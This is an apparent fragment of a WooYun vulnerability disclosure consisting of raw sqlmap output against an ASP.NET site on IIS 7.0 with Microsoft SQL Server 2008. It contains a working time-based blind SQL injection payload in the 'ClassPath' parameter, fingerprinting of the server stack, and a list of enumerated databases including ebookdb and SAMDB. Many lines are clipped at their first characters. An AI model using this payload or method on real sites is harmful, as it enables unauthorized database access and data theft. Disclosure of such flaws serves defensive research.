 CHAR(113)-- &ClassTypeID=7
Type: AND/OR time-based blind
Title: Microsoft SQL Server/Sybase OR time-based blind (heavy query)
Payload: ClassPath=-9845' OR 6884=(SELECT COUNT(*) FROM sysusers AS sys1,sys
users AS sys2,sysusers AS sys3,sysusers AS sys4,sysusers AS sys5,sysusers AS sys
,sysusers AS sys7) AND 'IuGz'='IuGz&ClassTypeID=7
---
17:04:13] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2008 or Vista
web application technology: ASP.NET, ASP.NET 2.0.50727, Microsoft IIS 7.0
back-end DBMS: Microsoft SQL Server 2008
17:04:13] [INFO] fetching database names
17:04:14] [WARNING] the SQL query provided does not return any output
17:04:18] [WARNING] the SQL query provided does not return any output
17:04:18] [WARNING] in case of continuous data retrieval problems you are advis
d to try a switch '--no-cast' or switch '--hex'
17:04:18] [INFO] fetching number of databases
17:04:18] [WARNING] running in a single-thread mode. Please consider usage of o
ption '--threads' for faster data retrieval
17:04:18] [INFO] retrieved:
17:04:41] [CRITICAL] unable to connect to the target URL or proxy. sqlmap is go
ng to retry the request
17:04:43] [WARNING] time-based comparison requires larger statistical model, pl
ase wait........................
17:05:40] [CRITICAL] considerable lagging has been detected in connection respo
se(s). Please use as high value for option '--time-sec' as possible (e.g. 10 or
more)
17:05:40] [WARNING] it is very important not to stress the network adapter duri
g usage of time-based payloads to prevent potential errors
17:05:43] [ERROR] unable to retrieve the number of databases
available databases [6]:
*] ebookdb
*] master
*] model
*] msdb
*] SAMDB
*] tempdb
www.wooyun.org